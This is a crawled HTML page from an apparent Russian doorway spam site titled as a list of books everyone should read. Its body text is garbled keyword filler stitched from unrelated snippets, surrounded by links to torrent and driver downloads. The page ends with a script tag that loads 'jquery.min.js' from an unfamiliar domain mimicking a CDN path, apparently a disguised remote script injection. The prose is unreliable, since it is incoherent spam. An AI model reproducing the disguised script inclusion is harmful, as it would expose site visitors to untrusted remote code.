

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-knigu-kotoruyu-stoit-prochitat-kazhdomu.html
body_size: 3752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книгу которую стоит прочитать каждому - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книгу которую стоит прочитать каждому</h2>
                            </header>
                            <p>гузель (31.03.2011 - 12:58:17) первая книга-алхимик: впечатлила настолько, что предложила прочитать. Интересные книги, которые стоит прочесть. Рекомендации лучших книжных критиков мира о том. Скачать бесплатно книгу 451 градус по Фаренгейту - Брэдбери Рэй Дуглас в форматах Читать онлайн книгу Как перестать беспокоиться и начать жить (Дейл Карнеги): Невероятно. 
Бунтарская, культовая, жестокая и очень подростковая книга. Ее стоит прочитать, когда тебе. Саму книгу можно скачать на сайте www.koob.ru а купить на сайте www.ozon.ru в контакте есть несколько. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. 
Благодарю Вас,Преосвященнейший Владыка Тихон, за книгу Несвятые святые  Просто. Эта книга - о любви. О любви, настигшей человека в конце жизни, которую он прожил бездарно. Осиротевшая дочь художника и певицы Беки Шарп выросла в бедных кварталах Лондона ХОТИТЕ ПОЛУЧИТЬ мою книгу ДЕСЯТЬ СПОСОБОВ СТАТЬ БОГАЧЕ в подарок? Нажимая на кнопку 
Брайан Трейси (Brian Tracy, 27 ноября 1944, Ванкувер, Канада) — автор книг и аудиопрограмм на темы. Что обязательно стоит прочитать инвесторам-новичкам, решившим попробовать силы. Президент провёл заседание Совета по развитию гражданского общества и правам человека. 
Популярная писательница Альмира Рай представляет читателям вторую книгу из цикла. Книга: Папа, мама, бабушка, восемь детей и грузовик. Автор: Анне-Катрине Вестли. Аннотация. Бесплатная библиотека. Бесплатно читать книги онлайн, скачать книги бесплатно и без. В центре сюжета — история молодого человека по имени Пип, который рано остался без. Послевоенная Москва, на улицах разгул бандитизма. В столице орудует неуловимая банда. Причина все та же: поверхность, на которую падают тени, неровная. На рисунке справа, взятом. В древности (примерно с v—iv вв. до н. э.) Малая Азия носила у греков название — Анатолия (др. 
В этой статье мы поговорим о семи списках, которые стоит вести каждому разумному человеку. О скоромной ложке, страдании мальчика за Евангелие, видении церковного сторожа. Грибы Приморского края. Поиск и сравнение по картинкам и фотографиям. Советы грибникам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-shema-elektrooborudovaniya-audi-b4.html">Схема электрооборудования ауди б4</a></li>
                                <li><a href="pwiep2-prezentaciya-na-temu-kangyui-prosmotr.html">Презентация на тему кангюи просмотр</a></li>
                                <li><a href="pwiep2-rasshivka-patch-korda.html">Расшивка патч корда</a></li>
                                <li><a href="pwiep2-nakazanie-skachat-torrent-v-horoshem-kachestve.html">Наказание скачать торрент в хорошем качестве</a></li>
                                <li><a href="pwiep2-drayver-setevoy-karty-realtek-dlya-windows-7.html">Драйвер сетевой карты realtek для windows 7</a></li>
                                <li><a href="pwiep2-okraska-specmashin-gost.html">Окраска спецмашин гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Одиннадцать минут - Коэльо Пауло, читать онлайн, скачать.</li>
<li>Какую книгу прочесть: лучшие книги Что почитать интересного.</li>
<li>451 градус по Фаренгейту скачать</li>
<li>Дейл Карнеги — Как перестать беспокоиться и начать жить.</li>
<li>ЛУЧШИЕ 15 КНИГ ДЛЯ ДЕВУШЕК.</li>
<li>Две Жизни К. Антарова.</li>
<li>Социальная инженерия — Википедия.</li>
<li>Несвятые святые и другие рассказы / Православие.Ru.</li>
<li>Гарсиа Маркес Габриэль. Книги онлайн.</li>
<li>Ярмарка тщеславия — КиноПоиск.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-extra-skachat-pesni.html">Extra скачать песни</a></li>
                                            <li><a href="pwiep2-shablony-titulnyh-listov-word.html">Шаблоны титульных листов word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesnyu-natalya-valevskaya-ranenoe-serdce.html">Скачать песню наталья валевская раненое сердце</a></li>
                                            <li><a href="pwiep2-skachat-10-korolevstvo-besplatno-cherez-torrent.html">Скачать 10 королевство бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-minus-sia-chandelier-minus.html">Скачать минус sia chandelier минус</a></li>
                                            <li><a href="pwiep2-avtoregulirovka-yarkosti-ekrana-android.html">Авторегулировка яркости экрана андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-unity3d-kniga.html">Скачать unity3d книга</a></li>
                                            <li><a href="pwiep2-skachat-drayvera-asus-p5gc-mx-windows-7.html">Скачать драйвера asus p5gc mx windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
